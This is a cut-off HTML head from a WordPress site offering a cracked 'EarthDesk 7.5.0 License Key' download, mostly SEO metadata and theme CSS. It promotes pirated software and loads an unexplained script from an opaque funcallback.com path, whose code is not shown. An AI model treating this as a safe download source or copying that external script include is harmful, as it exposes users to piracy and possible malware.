

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filehorsed.com/earthdesk-download/
body_size: 13708
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EarthDesk 7.5.0 Plus License Key [Mac/Win] Download 2022</title>
	<meta name="description" content="EarthDesk for PC 64bit converts your desktop into a beautiful, real-time image of the Earth from space, continuously updating..." />
	<link rel="canonical" href="https://filehorsed.com/earthdesk-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EarthDesk 7.5.0 Plus License Key [Mac/Win] Download 2022" />
	<meta property="og:description" content="EarthDesk for PC 64bit converts your desktop into a beautiful, real-time image of the Earth from space, continuously updating..." />
	<meta property="og:url" content="https://filehorsed.com/earthdesk-download/" />
	<meta property="og:site_name" content="FileHorsed" />
	<meta property="article:published_time" content="2023-06-05T00:00:53+00:00" />
	<meta property="article:modified_time" content="2023-06-05T10:45:08+00:00" />
	<meta property="og:image" content="https://filehorsed.com/wp-content/uploads/2022/07/download-61.jpg" />
	<meta property="og:image:width" content="225" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Azhar Kanju" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Azhar Kanju" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://filehorsed.com/earthdesk-download/","url":"https://filehorsed.com/earthdesk-download/","name":"EarthDesk 7.5.0 Plus License Key [Mac/Win] Download 2022","isPartOf":{"@id":"https://filehorsed.com/#website"},"primaryImageOfPage":{"@id":"https://filehorsed.com/earthdesk-download/#primaryimage"},"image":{"@id":"https://filehorsed.com/earthdesk-download/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/filehorsed.com/wp-content/uploads/2022/07/download-61.jpg?fit=225%2C225&ssl=1","datePublished":"2023-06-05T00:00:53+00:00","dateModified":"2023-06-05T10:45:08+00:00","author":{"@id":"https://filehorsed.com/#/schema/person/df12ecc35277cc253fcd483aeb0c40b7"},"description":"EarthDesk for PC 64bit converts your desktop into a beautiful, real-time image of the Earth from space, continuously updating...","breadcrumb":{"@id":"https://filehorsed.com/earthdesk-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://filehorsed.com/earthdesk-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://filehorsed.com/earthdesk-download/#primaryimage","url":"https://i0.wp.com/filehorsed.com/wp-content/uploads/2022/07/download-61.jpg?fit=225%2C225&ssl=1","contentUrl":"https://i0.wp.com/filehorsed.com/wp-content/uploads/2022/07/download-61.jpg?fit=225%2C225&ssl=1","width":225,"height":225,"caption":"EarthDesk 7.5.0 Crack Plus License Key [Mac/Win] Free Download 2022"},{"@type":"BreadcrumbList","@id":"https://filehorsed.com/earthdesk-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://filehorsed.com/"},{"@type":"ListItem","position":2,"name":"EarthDesk 7.5.0 Plus License Key [Mac/Win] Download 2022"}]},{"@type":"WebSite","@id":"https://filehorsed.com/#website","url":"https://filehorsed.com/","name":"Download Pro Crack Software","description":"All PC Softwares File Crack Download","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filehorsed.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://filehorsed.com/#/schema/person/df12ecc35277cc253fcd483aeb0c40b7","name":"Azhar Kanju","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://filehorsed.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/293eb561c3d9a80bcc5cb97f997ab08cb67196a07c8a4ba05687a086976176a3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/293eb561c3d9a80bcc5cb97f997ab08cb67196a07c8a4ba05687a086976176a3?s=96&d=mm&r=g","caption":"Azhar Kanju"},"url":"https://filehorsed.com/author/bhatti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//funcallback.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="FileHorsed &raquo; Feed" href="https://filehorsed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FileHorsed &raquo; Comments Feed" href="https://filehorsed.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filehorsed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://filehorsed.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://filehorsed.com/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://filehorsed.com/wp-content/themes/hitmag/style.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://filehorsed.com/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://funcallback.com/WyNzslZcNXc4hHNvLCDDiTamINVoxtt-L-d6Ayg3PMl" id="Flexible-custom-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://filehorsed.com/wp-content/themes/hitmag/js/html5shiv.min.js?ver=6.8.3" id="html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://filehorsed.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://filehorsed.com/wp-json/wp/v2/posts/6266" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://filehorsed.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://filehorsed.com/?p=6266' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://filehorsed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilehorsed.com%2Fearthdesk-download%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://filehorsed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilehorsed.com%2Fearthdesk-download%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

	<style>img#wpstats{display:none}</style>
				<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<link rel="icon" href="https://i0.wp.com/filehorsed.com/wp-content/uploads/2025/02/cropped-download.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/filehorsed.com/wp-content/uploads/2025/02/cropped-download.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/filehorsed.com/wp-content/uploads/2025/02/cropped-download.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/filehorsed.com/wp-content/uploads/2025/02/cropped-download.png?fit=270%2C270&#038;ssl=1" />
<style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6266 single-format-standard wp-embed-responsive wp-theme-hitmag group-blog th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
